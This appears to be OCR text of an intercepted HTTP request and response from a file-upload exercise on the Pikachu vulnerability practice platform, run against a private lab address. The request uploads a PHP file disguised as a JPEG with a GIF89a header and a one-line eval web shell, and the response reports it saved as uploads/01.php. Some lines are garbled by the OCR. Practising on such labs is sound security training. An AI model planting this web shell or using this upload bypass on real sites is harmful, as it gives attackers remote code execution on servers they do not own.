 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.20.130:81
3 Content-Length : 355
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.20.130:81
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryYQHB5Q01jhYTn75g;boundary=----WebKitForm
BoundaryYQHB5Q01jhY
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer :
http://192.168.20.130:81/pikachu/vul/unsafeupload/clientcheck.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =ud0n8g2mo4lqf5415os01a36nt ; safedog-flow-item =
ADA47637F7D3E5162A9AD66841A05F9B
14 Connection : close
15
16 ------WebKitFormBoundaryYQHB5Q01jhYTn75g
17 Content-Disposition : form-data ; name="uploadfile "; filename ="01.php "
18 Content-Type : image/jpeg
19
20 GIF89a
21 <script language="php"> @eval($_POST['shell']);</script>
22 ------WebKitFormBoundaryYQHB5Q01jhYTn75g
23 Content-Disposition : form-data ; name="submit "
24
25 å¼ å§ ä¸ ä¼
26 ------WebKitFormBoundaryYQHB5Q01jhYTn75g--
27
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 客户端check 点一下提示~
这里只允许上传图片o!
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/01.php